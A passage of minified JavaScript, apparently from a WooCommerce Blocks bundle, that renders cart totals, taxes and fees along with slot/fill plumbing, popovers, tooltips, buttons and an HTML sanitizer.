d="string"==typeof o?parseInt(o,10):o;if(!Number.isFinite(d))return null;const p=d/10**a.minorUnit;if(!Number.isFinite(p))return null;const m=i()("wc-block-formatted-money-amount","wc-block-components-formatted-money-amount",n),f=null!==(t=u.decimalScale)&&void 0!==t?t:null==a?void 0:a.minorUnit,h={...u,...w(a),decimalScale:f,value:void 0,currency:void 0,onValueChange:void 0},b=c?e=>{const t=+e.value*10**a.minorUnit;c(t)}:()=>{};return Object(r.createElement)(O,s()({className:m,displayType:l},h,{value:p,onValueChange:b}))};n(146);const S=e=>{let{value:t,currency:n}=e;return Object(r.isValidElement)(t)?Object(r.createElement)("div",{className:"wc-block-components-totals-item__value"},t):Number.isFinite(t)?Object(r.createElement)(x,{className:"wc-block-components-totals-item__value",currency:n||{},value:t}):null};var N=e=>{let{className:t,currency:n,label:o,value:a,description:s}=e;return Object(r.createElement)("div",{className:i()("wc-block-components-totals-item",t)},Object(r.createElement)("span",{className:"wc-block-components-totals-item__label"},o),Object(r.createElement)(S,{value:a,currency:n}),Object(r.createElement)("div",{className:"wc-block-components-totals-item__description"},s))},j=n(1),T=n(3),A=e=>{let{currency:t,values:n,className:o}=e;const{total_items:i,total_items_tax:a}=n,s=parseInt(i,10),c=parseInt(a,10);return Object(r.createElement)(N,{className:o,currency:t,label:Object(j.__)("Subtotal","woo-gutenberg-products-block"),value:Object(T.getSetting)("displayCartPricesIncludingTax",!1)?s+c:s})},k=e=>{let{currency:t,values:n,className:o,showRateAfterTaxName:a}=e;const{total_tax:s,tax_lines:c}=n;if(!Object(T.getSetting)("taxesEnabled",!0)&&parseInt(s,10)<=0)return null;const l=Object(T.getSetting)("displayItemizedTaxes",!1),u=l&&c.length>0?Object(r.createElement)(r.Fragment,null,c.map((e,n)=>{let{name:s,rate:c,price:l}=e;const u=`${s}${a?" "+c:""}`;return Object(r.createElement)(N,{key:"tax-line-"+n,className:i()("wc-block-components-totals-taxes",o),currency:t,label:u,value:parseInt(l,10)})})," "):null;return l?u:Object(r.createElement)(r.Fragment,null,Object(r.createElement)(N,{className:i()("wc-block-components-totals-taxes",o),currency:t,label:Object(j.__)("Taxes","woo-gutenberg-products-block"),value:parseInt(s,10),description:null}))},_=e=>{let{currency:t,cartFees:n,className:o}=e;return Object(r.createElement)(r.Fragment,null,n.map((e,n)=>{let{id:a,name:s,totals:c}=e;const l=parseInt(c.total,10);if(!l)return null;const u=parseInt(c.total_tax,10);return Object(r.createElement)(N,{key:a||`${n}-${s}`,className:i()("wc-block-components-totals-fees",o),currency:t,label:s||Object(j.__)("Fee","woo-gutenberg-products-block"),value:Object(T.getSetting)("displayCartPricesIncludingTax",!1)?l+u:l})}))};n(148);var R=e=>{let{children:t,slotWrapper:n=!1,className:o}=e;return r.Children.count(t)?Object(r.createElement)("div",{className:i()(o,"wc-block-components-totals-wrapper",{"slot-wrapper":n})},t):null},M=n(7),L=n.n(M),I=n(8),D=n(28);function P(e){const t=Object(r.useContext)(D.a),n=t.slots[e]||{},o=t.fills[e],i=Object(r.useMemo)(()=>o||[],[o]);return{...n,updateSlot:Object(r.useCallback)(n=>{t.updateSlot(e,n)},[e,t.updateSlot]),unregisterSlot:Object(r.useCallback)(n=>{t.unregisterSlot(e,n)},[e,t.unregisterSlot]),fills:i,registerFill:Object(r.useCallback)(n=>{t.registerFill(e,n)},[e,t.registerFill]),unregisterFill:Object(r.useCallback)(n=>{t.unregisterFill(e,n)},[e,t.unregisterFill])}}var F=n(11),$=n(5),B=Object(r.createContext)({registerSlot:()=>{},unregisterSlot:()=>{},registerFill:()=>{},unregisterFill:()=>{},getSlot:()=>{},getFills:()=>{},subscribe:()=>{}});function U({name:e,children:t,registerFill:n,unregisterFill:o}){const i=(e=>{const{getSlot:t,subscribe:n}=Object(r.useContext)(B),[o,i]=Object(r.useState)(t(e));return Object(r.useEffect)(()=>(i(t(e)),n(()=>{i(t(e))})),[e]),o})(e),a=Object(r.useRef)({name:e,children:t});return Object(r.useLayoutEffect)(()=>(n(e,a.current),()=>o(e,a.current)),[]),Object(r.useLayoutEffect)(()=>{a.current.children=t,i&&i.forceUpdate()},[t]),Object(r.useLayoutEffect)(()=>{e!==a.current.name&&(o(a.current.name,a.current),a.current.name=e,n(e,a.current))},[e]),i&&i.node?(Object($.isFunction)(t)&&(t=t(i.props.fillProps)),Object(r.createPortal)(t,i.node)):null}var H=e=>Object(r.createElement)(B.Consumer,null,({registerFill:t,unregisterFill:n})=>Object(r.createElement)(U,Object(F.a)({},e,{registerFill:t,unregisterFill:n})));class V extends r.Component{constructor(){super(...arguments),this.isUnmounted=!1,this.bindNode=this.bindNode.bind(this)}componentDidMount(){const{registerSlot:e}=this.props;e(this.props.name,this)}componentWillUnmount(){const{unregisterSlot:e}=this.props;this.isUnmounted=!0,e(this.props.name,this)}componentDidUpdate(e){const{name:t,unregisterSlot:n,registerSlot:r}=this.props;e.name!==t&&(n(e.name),r(t,this))}bindNode(e){this.node=e}forceUpdate(){this.isUnmounted||super.forceUpdate()}render(){const{children:e,name:t,fillProps:n={},getFills:o}=this.props,i=Object($.map)(o(t,this),e=>{const t=Object($.isFunction)(e.children)?e.children(n):e.children;return r.Children.map(t,(e,t)=>{if(!e||Object($.isString)(e))return e;const n=e.key||t;return Object(r.cloneElement)(e,{key:n})})}).filter(Object($.negate)(r.isEmptyElement));return Object(r.createElement)(r.Fragment,null,Object($.isFunction)(e)?e(i):i)}}var G=e=>Object(r.createElement)(B.Consumer,null,({registerSlot:t,unregisterSlot:n,getFills:o})=>Object(r.createElement)(V,Object(F.a)({},e,{registerSlot:t,unregisterSlot:n,getFills:o})));function Z(){const[,e]=Object(r.useState)({}),t=Object(r.useRef)(!0);return Object(r.useEffect)(()=>()=>{t.current=!1},[]),()=>{t.current&&e({})}}function W({name:e,children:t}){const n=P(e),o=Object(r.useRef)({rerender:Z()});return Object(r.useEffect)(()=>(n.registerFill(o),()=>{n.unregisterFill(o)}),[n.registerFill,n.unregisterFill]),n.ref&&n.ref.current?("function"==typeof t&&(t=t(n.fillProps)),Object(r.createPortal)(t,n.ref.current)):null}var K=n(16),z=Object(r.forwardRef)((function({name:e,fillProps:t={},as:n="div",...o},i){const a=Object(r.useContext)(D.a),s=Object(r.useRef)();return Object(r.useLayoutEffect)(()=>(a.registerSlot(e,s,t),()=>{a.unregisterSlot(e,s)}),[a.registerSlot,a.unregisterSlot,e]),Object(r.useLayoutEffect)(()=>{a.updateSlot(e,t)}),Object(r.createElement)(n,Object(F.a)({ref:Object(K.useMergeRefs)([i,s])},o))})),Y=n(18),X=n.n(Y);function J({children:e}){const t=function(){const[e,t]=Object(r.useState)({}),[n,o]=Object(r.useState)({}),i=Object(r.useCallback)((e,n,r)=>{t(t=>{const o=t[e]||{};return{...t,[e]:{...o,ref:n||o.ref,fillProps:r||o.fillProps||{}}}})},[]),a=Object(r.useCallback)((e,n)=>{t(t=>{const{[e]:r,...o}=t;return(null==r?void 0:r.ref)===n?o:t})},[]),s=Object(r.useCallback)((t,r)=>{const o=e[t];if(o&&!X()(o.fillProps,r)){o.fillProps=r;const e=n[t];e&&e.map(e=>e.current.rerender())}},[e,n]),c=Object(r.useCallback)((e,t)=>{o(n=>({...n,[e]:[...n[e]||[],t]}))},[]),l=Object(r.useCallback)((e,t)=>{o(n=>n[e]?{...n,[e]:n[e].filter(e=>e!==t)}:n)},[]);return Object(r.useMemo)(()=>({slots:e,fills:n,registerSlot:i,updateSlot:s,unregisterSlot:a,registerFill:c,unregisterFill:l}),[e,n,i,s,a,c,l])}();return Object(r.createElement)(D.a.Provider,{value:t},e)}class q extends r.Component{constructor(){super(...arguments),this.registerSlot=this.registerSlot.bind(this),this.registerFill=this.registerFill.bind(this),this.unregisterSlot=this.unregisterSlot.bind(this),this.unregisterFill=this.unregisterFill.bind(this),this.getSlot=this.getSlot.bind(this),this.getFills=this.getFills.bind(this),this.hasFills=this.hasFills.bind(this),this.subscribe=this.subscribe.bind(this),this.slots={},this.fills={},this.listeners=[],this.contextValue={registerSlot:this.registerSlot,unregisterSlot:this.unregisterSlot,registerFill:this.registerFill,unregisterFill:this.unregisterFill,getSlot:this.getSlot,getFills:this.getFills,hasFills:this.hasFills,subscribe:this.subscribe}}registerSlot(e,t){const n=this.slots[e];this.slots[e]=t,this.triggerListeners(),this.forceUpdateSlot(e),n&&n.forceUpdate()}registerFill(e,t){this.fills[e]=[...this.fills[e]||[],t],this.forceUpdateSlot(e)}unregisterSlot(e,t){this.slots[e]===t&&(delete this.slots[e],this.triggerListeners())}unregisterFill(e,t){this.fills[e]=Object($.without)(this.fills[e],t),this.forceUpdateSlot(e)}getSlot(e){return this.slots[e]}getFills(e,t){return this.slots[e]!==t?[]:this.fills[e]}hasFills(e){return this.fills[e]&&!!this.fills[e].length}forceUpdateSlot(e){const t=this.getSlot(e);t&&t.forceUpdate()}triggerListeners(){this.listeners.forEach(e=>e())}subscribe(e){return this.listeners.push(e),()=>{this.listeners=Object($.without)(this.listeners,e)}}render(){return Object(r.createElement)(B.Provider,{value:this.contextValue},this.props.children)}}function Q(e){return Object(r.createElement)(r.Fragment,null,Object(r.createElement)(H,e),Object(r.createElement)(W,e))}const ee=Object(r.forwardRef)(({bubblesVirtually:e,...t},n)=>e?Object(r.createElement)(z,Object(F.a)({},t,{ref:n})):Object(r.createElement)(G,t));function te({children:e,...t}){return Object(r.createElement)(q,t,Object(r.createElement)(J,null,e))}function ne(e){const t=t=>Object(r.createElement)(Q,Object(F.a)({name:e},t));t.displayName=e+"Fill";const n=t=>Object(r.createElement)(ee,Object(F.a)({name:e},t));return n.displayName=e+"Slot",n.__unstableName=e,{Fill:t,Slot:n}}var re=n(24),oe=n.n(re);class ie extends r.Component{constructor(){super(...arguments),oe()(this,"state",{errorMessage:"",hasError:!1})}static getDerivedStateFromError(e){return void 0!==e.statusText&&void 0!==e.status?{errorMessage:Object(r.createElement)(r.Fragment,null,Object(r.createElement)("strong",null,e.status),": "+e.statusText),hasError:!0}:{errorMessage:e.message,hasError:!0}}render(){const{renderError:e}=this.props,{errorMessage:t,hasError:n}=this.state;return n?"function"==typeof e?e(t):Object(r.createElement)("p",null,t):this.props.children}}var ae=ie;const se=e=>Array.isArray(e)&&e.filter(Boolean).length>0;let ce;ce=P;const le=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const{Fill:n,Slot:o}=ne(e),i=e=>{let{children:o}=e;return Object(r.createElement)(n,null,e=>r.Children.map(o,n=>Object(r.createElement)(ae,{renderError:T.CURRENT_USER_IS_ADMIN?t:()=>null},Object(r.cloneElement)(n,e))))},a=e=>Object(r.createElement)(o,s()({},e,{bubblesVirtually:!0}));return{Fill:i,Slot:a}},{Fill:ue,Slot:de}=le("__experimentalOrderMeta");ue.Slot=e=>{let{className:t,extensions:n,cart:o,context:a}=e;const{fills:s}=ce("__experimentalOrderMeta");return se(s)&&Object(r.createElement)(R,{slotWrapper:!0},Object(r.createElement)(de,{className:i()(t,"wc-block-components-order-meta"),fillProps:{extensions:n,cart:o,context:a}}))};var pe=ue;const{Fill:me,Slot:fe}=le("__experimentalDiscountsMeta");me.Slot=e=>{let{className:t,extensions:n,cart:o,context:a}=e;const{fills:s}=ce("__experimentalDiscountsMeta");return se(s)&&Object(r.createElement)(R,{slotWrapper:!0},Object(r.createElement)(fe,{className:i()(t,"wc-block-components-discounts-meta"),fillProps:{extensions:n,cart:o,context:a}}))};var he=me;const{Fill:be,Slot:ge}=le("__experimentalOrderShippingPackages");be.Slot=e=>{let{className:t,noResultsMessage:n,renderOption:o,extensions:a,cart:s,components:c,context:l,collapsible:u,showItems:d}=e;return Object(r.createElement)(ge,{className:i()("wc-block-components-shipping-rates-control",t),fillProps:{collapse:u,collapsible:u,showItems:d,noResultsMessage:n,renderOption:o,extensions:a,cart:s,components:c,context:l}})};var ve=be;const{Fill:ye,Slot:Ce}=le("__experimentalOrderLocalPickupPackages");ye.Slot=e=>{let{extensions:t,cart:n,components:o,renderPickupLocation:a}=e;return Object(r.createElement)(Ce,{className:i()("wc-block-components-local-pickup-rates-control"),fillProps:{extensions:t,cart:n,components:o,renderPickupLocation:a}})};var Ee=ye,Oe=function(e){let{icon:t,size:n=24,...o}=e;return Object(r.cloneElement)(t,{width:n,height:n,...o})},we=Object(r.createElement)(I.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},Object(r.createElement)(I.Path,{d:"M6.5 12.4L12 8l5.5 4.4-.9 1.2L12 10l-4.5 3.6-1-1.2z"})),xe=Object(r.createElement)(I.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},Object(r.createElement)(I.Path,{d:"M17.5 11.6L12 16l-5.5-4.4.9-1.2L12 14l4.5-3.6 1 1.2z"}));n(149);var Se=e=>{let{children:t,className:n,initialOpen:o=!1,hasBorder:a=!1,title:s,titleTag:c="div"}=e;const[l,u]=Object(r.useState)(o);return Object(r.createElement)("div",{className:i()(n,"wc-block-components-panel",{"has-border":a})},Object(r.createElement)(c,null,Object(r.createElement)("button",{"aria-expanded":l,className:"wc-block-components-panel__button",onClick:()=>u(!l)},Object(r.createElement)(Oe,{"aria-hidden":"true",className:"wc-block-components-panel__button-icon",icon:l?we:xe}),s)),l&&Object(r.createElement)("div",{className:"wc-block-components-panel__content"},t))},Ne=n(47),je=Object(r.createElement)(I.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},Object(r.createElement)(I.Path,{d:"M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"}));function Te(e,t,n){const{defaultView:r}=t,{frameElement:o}=r;if(!o||t===n.ownerDocument)return e;const i=o.getBoundingClientRect();return new r.DOMRect(e.left+i.left,e.top+i.top,e.width,e.height)}let Ae=0;function ke(e){const t=document.scrollingElement||document.body;e&&(Ae=t.scrollTop);const n=e?"add":"remove";t.classList[n]("lockscroll"),document.documentElement.classList[n]("lockscroll"),e||(t.scrollTop=Ae)}let _e=0;function Re(){return Object(r.useEffect)(()=>(0===_e&&ke(!0),++_e,()=>{1===_e&&ke(!1),--_e}),[]),null}function Me(e){return"appear"===e?"top":"left"}function Le(e,t){const{paddingTop:n,paddingBottom:r,paddingLeft:o,paddingRight:i}=(a=t).ownerDocument.defaultView.getComputedStyle(a);var a;const s=n?parseInt(n,10):0,c=r?parseInt(r,10):0,l=o?parseInt(o,10):0,u=i?parseInt(i,10):0;return{x:e.left+l,y:e.top+s,width:e.width-l-u,height:e.height-s-c,left:e.left+l,right:e.right-u,top:e.top+s,bottom:e.bottom-c}}function Ie(e,t,n){n?e.getAttribute(t)!==n&&e.setAttribute(t,n):e.hasAttribute(t)&&e.removeAttribute(t)}function De(e,t,n=""){e.style[t]!==n&&(e.style[t]=n)}function Pe(e,t,n){n?e.classList.contains(t)||e.classList.add(t):e.classList.contains(t)&&e.classList.remove(t)}const Fe=Object(r.forwardRef)(({headerTitle:e,onClose:t,children:n,className:o,noArrow:a=!0,isAlternate:s,position:c="bottom right",range:l,focusOnMount:u="firstElement",anchorRef:d,shouldAnchorIncludePadding:p,anchorRect:m,getAnchorRect:f,expandOnMobile:h,animate:b=!0,onClickOutside:g,onFocusOutside:v,__unstableStickyBoundaryElement:y,__unstableSlotName:C="Popover",__unstableObserveElement:E,__unstableBoundaryParent:O,__unstableForcePosition:w,__unstableForceXAlignment:x,...S},N)=>{const T=Object(r.useRef)(null),A=Object(r.useRef)(null),k=Object(r.useRef)(),_=Object(K.useViewportMatch)("medium","<"),[R,M]=Object(r.useState)(),I=P(C),D=h&&_,[$,B]=Object(K.useResizeObserver)();a=D||a,Object(r.useLayoutEffect)(()=>{if(D)return Pe(k.current,"is-without-arrow",a),Pe(k.current,"is-alternate",s),Ie(k.current,"data-x-axis"),Ie(k.current,"data-y-axis"),De(k.current,"top"),De(k.current,"left"),De(A.current,"maxHeight"),void De(A.current,"maxWidth");const e=()=>{if(!k.current||!A.current)return;let e=function(e,t,n,r=!1,o,i){if(t)return t;if(n){if(!e.current)return;const t=n(e.current);return Te(t,t.ownerDocument||e.current.ownerDocument,i)}if(!1!==r){if(!(r&&window.Range&&window.Element&&window.DOMRect))return;if("function"==typeof(null==r?void 0:r.cloneRange))return Te(Object(Ne.getRectangleFromRange)(r),r.endContainer.ownerDocument,i);if("function"==typeof(null==r?void 0:r.getBoundingClientRect)){const e=Te(r.getBoundingClientRect(),r.ownerDocument,i);return o?e:Le(e,r)}const{top:e,bottom:t}=r,n=e.getBoundingClientRect(),a=t.getBoundingClientRect(),s=Te(new window.DOMRect(n.left,n.top,n.width,a.bottom-n.top),e.ownerDocument,i);return o?s:Le(s,r)}if(!e.current)return;const{parentNode:a}=e.current,s=a.getBoundingClientRect();return o?s:Le(s,a)}(T,m,f,d,p,k.current);if(!e)return;const{offsetParent:t,ownerDocument:n}=k.current;let r,o=0;if(t&&t!==n.body){const n=t.getBoundingClientRect();o=n.top,e=new window.DOMRect(e.left-n.left,e.top-n.top,e.width,e.height)}var i;O&&(r=null===(i=k.current.closest(".popover-slot"))||void 0===i?void 0:i.parentNode);const l=B.height?B:A.current.getBoundingClientRect(),{popoverTop:u,popoverLeft:h,xAxis:b,yAxis:g,contentHeight:v,contentWidth:C}=function(e,t,n="top",r,o,i,a,s,c){const[l,u="center",d]=n.split(" "),p=function(e,t,n,r,o,i,a,s){const{height:c}=t;if(o){const t=o.getBoundingClientRect().top+c-a;if(e.top<=t)return{yAxis:n,popoverTop:Math.min(e.bottom,t)}}let l=e.top+e.height/2;"bottom"===r?l=e.bottom:"top"===r&&(l=e.top);const u={popoverTop:l,contentHeight:(l-c/2>0?c/2:l)+(l+c/2>window.innerHeight?window.innerHeight-l:c/2)},d={popoverTop:e.top,contentHeight:e.top-10-c>0?c:e.top-10},p={popoverTop:e.bottom,contentHeight:e.bottom+10+c>window.innerHeight?window.innerHeight-10-e.bottom:c};let m,f=n,h=null;if(!o&&!s)if("middle"===n&&u.contentHeight===c)f="middle";else if("top"===n&&d.contentHeight===c)f="top";else if("bottom"===n&&p.contentHeight===c)f="bottom";else{f=d.contentHeight>p.contentHeight?"top":"bottom";const e="top"===f?d.contentHeight:p.contentHeight;h=e!==c?e:null}return m="middle"===f?u.popoverTop:"top"===f?d.popoverTop:p.popoverTop,{yAxis:f,popoverTop:m,contentHeight:h}}(e,t,l,d,r,0,i,s);return{...function(e,t,n,r,o,i,a,s,c){const{width:l}=t;"left"===n&&Object(j.isRTL)()?n="right":"right"===n&&Object(j.isRTL)()&&(n="left"),"left"===r&&Object(j.isRTL)()?r="right":"right"===r&&Object(j.isRTL)()&&(r="left");const u=Math.round(e.left+e.width/2),d={popoverLeft:u,contentWidth:(u-l/2>0?l/2:u)+(u+l/2>window.innerWidth?window.innerWidth-u:l/2)};let p=e.left;"right"===r?p=e.right:"middle"===i||c||(p=u);let m=e.right;"left"===r?m=e.left:"middle"===i||c||(m=u);const f={popoverLeft:p,contentWidth:p-l>0?l:p},h={popoverLeft:m,contentWidth:m+l>window.innerWidth?window.innerWidth-m:l};let b,g=n,v=null;if(!o&&!s)if("center"===n&&d.contentWidth===l)g="center";else if("left"===n&&f.contentWidth===l)g="left";else if("right"===n&&h.contentWidth===l)g="right";else{g=f.contentWidth>h.contentWidth?"left":"right";const e="left"===g?f.contentWidth:h.contentWidth;l>window.innerWidth&&(v=window.innerWidth),e!==l&&(g="center",d.popoverLeft=window.innerWidth/2)}if(b="center"===g?d.popoverLeft:"left"===g?f.popoverLeft:h.popoverLeft,a){const e=a.getBoundingClientRect();b=Math.min(b,e.right-l),Object(j.isRTL)()||(b=Math.max(b,0))}return{xAxis:g,popoverLeft:b,contentWidth:v}}(e,t,u,d,r,p.yAxis,a,s,c),...p}}(e,l,c,y,k.current,o,r,w,x);"number"==typeof u&&"number"==typeof h&&(De(k.current,"top",u+"px"),De(k.current,"left",h+"px")),Pe(k.current,"is-without-arrow",a||"center"===b&&"middle"===g),Pe(k.current,"is-alternate",s),Ie(k.current,"data-x-axis",b),Ie(k.current,"data-y-axis",g),De(A.current,"maxHeight","number"==typeof v?v+"px":""),De(A.current,"maxWidth","number"==typeof C?C+"px":""),M(({left:"right",right:"left"}[b]||"center")+" "+({top:"bottom",bottom:"top"}[g]||"middle"))};e();const{ownerDocument:t}=k.current,{defaultView:n}=t,r=n.setInterval(e,500);let o;const i=()=>{n.cancelAnimationFrame(o),o=n.requestAnimationFrame(e)};n.addEventListener("click",i),n.addEventListener("resize",e),n.addEventListener("scroll",e,!0);const l=function(e){if(e)return e.endContainer?e.endContainer.ownerDocument:e.top?e.top.ownerDocument:e.ownerDocument}(d);let u;return l&&l!==t&&(l.defaultView.addEventListener("resize",e),l.defaultView.addEventListener("scroll",e,!0)),E&&(u=new n.MutationObserver(e),u.observe(E,{attributes:!0})),()=>{n.clearInterval(r),n.removeEventListener("resize",e),n.removeEventListener("scroll",e,!0),n.removeEventListener("click",i),n.cancelAnimationFrame(o),l&&l!==t&&(l.defaultView.removeEventListener("resize",e),l.defaultView.removeEventListener("scroll",e,!0)),u&&u.disconnect()}},[D,m,f,d,p,c,B,y,E,O]);const U=(e,n)=>{if("focus-outside"===e&&v)v(n);else if("focus-outside"===e&&g){const e=new window.MouseEvent("click");Object.defineProperty(e,"target",{get:()=>n.relatedTarget}),L()("Popover onClickOutside prop",{since:"5.3",alternative:"onFocusOutside"}),g(e)}else t&&t()},[H,V]=Object(K.__experimentalUseDialog)({focusOnMount:u,__unstableOnClose:U,onClose:U}),G=Object(K.useMergeRefs)([k,H,N]),Z=Boolean(b&&R)&&function(e){if("loading"===e.type)return i()("components-animate__loading");const{type:t,origin:n=Me(t)}=e;if("appear"===t){const[e,t="center"]=n.split(" ");return i()("components-animate__appear",{["is-from-"+t]:"center"!==t,["is-from-"+e]:"middle"!==e})}return"slide-in"===t?i()("components-animate__slide-in","is-from-"+n):void 0}({type:"appear",origin:R});let W=Object(r.createElement)("div",Object(F.a)({className:i()("components-popover",o,Z,{"is-expanded":D,"is-without-arrow":a,"is-alternate":s})},S,{ref:G},V,{tabIndex:"-1"}),D&&Object(r.createElement)(Re,null),D&&Object(r.createElement)("div",{className:"components-popover__header"},Object(r.createElement)("span",{className:"components-popover__header-title"},e),Object(r.createElement)(Xe,{className:"components-popover__close",icon:je,onClick:t})),Object(r.createElement)("div",{ref:A,className:"components-popover__content"},Object(r.createElement)("div",{style:{position:"relative"}},$,n)));return I.ref&&(W=Object(r.createElement)(Q,{name:C},W)),d||m?W:Object(r.createElement)("span",{ref:T},W)});Fe.Slot=Object(r.forwardRef)((function({name:e="Popover"},t){return Object(r.createElement)(ee,{bubblesVirtually:!0,name:e,className:"popover-slot",ref:t})}));var $e=Fe,Be=function({shortcut:e,className:t}){if(!e)return null;let n,o;return Object($.isString)(e)&&(n=e),Object($.isObject)(e)&&(n=e.display,o=e.ariaLabel),Object(r.createElement)("span",{className:t,"aria-label":o},n)};const Ue=Object(r.createElement)("div",{className:"event-catcher"}),He=({eventHandlers:e,child:t,childrenWithPopover:n})=>Object(r.cloneElement)(Object(r.createElement)("span",{className:"disabled-element-wrapper"},Object(r.cloneElement)(Ue,e),Object(r.cloneElement)(t,{children:n}),","),e),Ve=({child:e,eventHandlers:t,childrenWithPopover:n})=>Object(r.cloneElement)(e,{...t,children:n}),Ge=(e,t,n)=>{if(1!==r.Children.count(e))return;const o=r.Children.only(e);"function"==typeof o.props[t]&&o.props[t](n)};var Ze=function({children:e,position:t,text:n,shortcut:o}){const[i,a]=Object(r.useState)(!1),[s,c]=Object(r.useState)(!1),l=Object(K.useDebounce)(c,700),u=t=>{Ge(e,"onMouseDown",t),document.addEventListener("mouseup",m),a(!0)},d=t=>{Ge(e,"onMouseUp",t),document.removeEventListener("mouseup",m),a(!1)},p=e=>"mouseUp"===e?d:"mouseDown"===e?u:void 0,m=p("mouseUp"),f=(t,n)=>r=>{if(Ge(e,t,r),r.currentTarget.disabled)return;if("focus"===r.type&&i)return;l.cancel();const o=Object($.includes)(["focus","mouseenter"],r.type);o!==s&&(n?l(o):c(o))},h=()=>{l.cancel(),document.removeEventListener("mouseup",m)};if(Object(r.useEffect)(()=>h,[]),1!==r.Children.count(e))return e;const b={onMouseEnter:f("onMouseEnter",!0),onMouseLeave:f("onMouseLeave"),onClick:f("onClick"),onFocus:f("onFocus"),onBlur:f("onBlur"),onMouseDown:p("mouseDown")},g=r.Children.only(e),{children:v,disabled:y}=g.props;return(y?He:Ve)({child:g,eventHandlers:b,childrenWithPopover:(({grandchildren:e,isOver:t,position:n,text:o,shortcut:i})=>Object(r.concatChildren)(e,t&&Object(r.createElement)($e,{focusOnMount:!1,position:n,className:"components-tooltip","aria-hidden":"true",animate:!1,noArrow:!0},o,Object(r.createElement)(Be,{className:"components-tooltip__shortcut",shortcut:i}))))({grandchildren:v,isOver:s,position:t,text:n,shortcut:o})})},We=function({icon:e,className:t,...n}){const o=["dashicon","dashicons","dashicons-"+e,t].filter(Boolean).join(" ");return Object(r.createElement)("span",Object(F.a)({className:o},n))},Ke=function({icon:e=null,size:t=24,...n}){if("string"==typeof e)return Object(r.createElement)(We,Object(F.a)({icon:e},n));if(Object(r.isValidElement)(e)&&We===e.type)return Object(r.cloneElement)(e,{...n});if("function"==typeof e)return e.prototype instanceof r.Component?Object(r.createElement)(e,{size:t,...n}):e({size:t,...n});if(e&&("svg"===e.type||e.type===I.SVG)){const o={width:t,height:t,...e.props,...n};return Object(r.createElement)(I.SVG,o)}return Object(r.isValidElement)(e)?Object(r.cloneElement)(e,{size:t,...n}):e},ze=Object(r.forwardRef)((function({as:e="div",className:t,...n},o){return function({as:e="div",...t}){return"function"==typeof t.children?t.children(t):Object(r.createElement)(e,t)}({as:e,className:i()("components-visually-hidden",t),...n,ref:o})}));const Ye=["onMouseDown","onClick"];var Xe=Object(r.forwardRef)((function(e,t){const{href:n,target:o,isSmall:a,isPressed:s,isBusy:c,isDestructive:l,className:u,disabled:d,icon:p,iconPosition:m="left",iconSize:f,showTooltip:h,tooltipPosition:b,shortcut:g,label:v,children:y,text:C,variant:E,__experimentalIsFocusable:O,describedBy:w,...x}=function({isDefault:e,isPrimary:t,isSecondary:n,isTertiary:r,isLink:o,variant:i,...a}){let s=i;var c,l,u,d,p;return t&&(null!==(c=s)&&void 0!==c||(s="primary")),r&&(null!==(l=s)&&void 0!==l||(s="tertiary")),n&&(null!==(u=s)&&void 0!==u||(s="secondary")),e&&(L()("Button isDefault prop",{since:"5.4",alternative:'variant="secondary"'}),null!==(d=s)&&void 0!==d||(s="secondary")),o&&(null!==(p=s)&&void 0!==p||(s="link")),{...a,variant:s}}(e),S=i()("components-button",u,{"is-secondary":"secondary"===E,"is-primary":"primary"===E,"is-small":a,"is-tertiary":"tertiary"===E,"is-pressed":s,"is-busy":c,"is-link":"link"===E,"is-destructive":l,"has-text":!!p&&!!y,"has-icon":!!p}),N=d&&!O,j=void 0===n||N?"button":"a",T="a"===j?{href:n,target:o}:{type:"button",disabled:N,"aria-pressed":s};if(d&&O){T["aria-disabled"]=!0;for(const e of Ye)x[e]=e=>{e.stopPropagation(),e.preventDefault()}}const A=!N&&(h&&v||g||!!v&&(!y||Object($.isArray)(y)&&!y.length)&&!1!==h),k=w?Object($.uniqueId)():null,_=x["aria-describedby"]||k,R=Object(r.createElement)(j,Object(F.a)({},T,x,{className:S,"aria-label":x["aria-label"]||v,"aria-describedby":_,ref:t}),p&&"left"===m&&Object(r.createElement)(Ke,{icon:p,size:f}),C&&Object(r.createElement)(r.Fragment,null,C),p&&"right"===m&&Object(r.createElement)(Ke,{icon:p,size:f}),y);return A?Object(r.createElement)(r.Fragment,null,Object(r.createElement)(Ze,{text:w||v,shortcut:g,position:b},R),w&&Object(r.createElement)(ze,null,Object(r.createElement)("span",{id:k},w))):Object(r.createElement)(r.Fragment,null,R,w&&Object(r.createElement)(ze,null,Object(r.createElement)("span",{id:k},w)))}));n(151);var Je=()=>Object(r.createElement)("span",{className:"wc-block-components-spinner","aria-hidden":"true"});n(150);var qe=e=>{let{className:t,showSpinner:n=!1,children:o,variant:a="contained",...c}=e;const l=i()("wc-block-components-button","wp-element-button",t,a,{"wc-block-components-button--loading":n});return Object(r.createElement)(Xe,s()({className:l},c),n&&Object(r.createElement)(Je,null),Object(r.createElement)("span",{className:"wc-block-components-button__text"},o))},Qe=qe,et=e=>{let t,{label:n,screenReaderLabel:o,wrapperElement:a,wrapperProps:s={}}=e;const c=null!=n,l=null!=o;return!c&&l?(t=a||"span",s={...s,className:i()(s.className,"screen-reader-text")},Object(r.createElement)(t,s,o)):(t=a||r.Fragment,c&&l&&n!==o?Object(r.createElement)(t,s,Object(r.createElement)("span",{"aria-hidden":"true"},n),Object(r.createElement)("span",{className:"screen-reader-text"},o)):Object(r.createElement)(t,s,n))},tt=n(2),nt=n(17),rt=n(143),ot=(n(152),n(49)),it=n.n(ot);const at=["a","b","em","i","strong","p","br"],st=["target","href","rel","name","download"],ct=(e,t)=>{const n=(null==t?void 0:t.tags)||at,r=(null==t?void 0:t.attr)||st;return it.a.sanitize(e,{ALLOWED_TAGS:n,ALLOWED_ATTR:r})};function lt(e,t){const n=Object(r.useRef)();return Object(r.useEffect)(()=>{n.current===e||t&&!t(e,n.current)||(n.current=e)},[e,t]),n.current}var ut=n(14),dt=Object(r.createElement)(I.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},Object(r.createElement)(I.Path,{d:"M13 11.8l6.1-6.3-1-1-6.1 6.2-6.1-6.2-1 1 6.1 6.3-6.5 6.7 1 1 6.5-6.6 6.5 6.6 1-1z"}));n(153);var 